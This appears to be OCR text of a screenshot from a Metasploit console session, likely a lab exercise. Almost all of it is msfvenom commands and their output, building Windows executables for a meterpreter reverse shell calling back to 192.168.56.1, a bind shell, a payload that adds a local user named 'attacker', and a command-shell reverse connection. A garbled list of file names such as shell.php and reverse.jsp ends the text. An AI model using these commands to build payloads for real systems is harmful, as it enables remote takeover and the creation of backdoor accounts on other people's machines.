 msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=137 -f exe > reverse.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=137 -f exe > reverse.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
msf6 > msfvenom -p windows/meterpreter/bind_tcp RHOST=192.168.56.1 LPORT=137 -f exe > bind.exe
[*] exec: msfvenom -p windows/meterpreter/bind_tcp RHOST=192.168.56.1 LPORT=137 -f exe > bind.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 326 bytes
Final size of exe file: 73802 bytes
msf6 > msfvenom -p windows/adduser USER=attacker PASS=Umer@14 -f exe > adduser.exe
[*] exec: msfvenom -p windows/adduser USER=attacker PASS=Umer@14 -f exe > adduser.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: Password: Umer@14 doesn't meet complexity requirements and may cause issues
msf6 > msfvenom -p windows/adduser USER=attacker PASS=Umer@142 -f exe > adduser.exe
[*] exec: msfvenom -p windows/adduser USER=attacker PASS=Umer@142 -f exe > adduser.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 274 bytes
Final size of exe file: 73802 bytes
msf6 > msfvenom -p windows/shell/reverse_tcp LHOST=192.168.56.1 LPORT=137 -f exe > prompt.exe
[*] exec: msfvenom -p windows/shell/reverse_tcp LHOST=192.168.56.1 LPORT=137 -f exe > prompt.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
reverse.py
KALI
Compiler L... encoded.exe shell.php
you bec
project plinkmeter... reverse.asp
reverse.jsp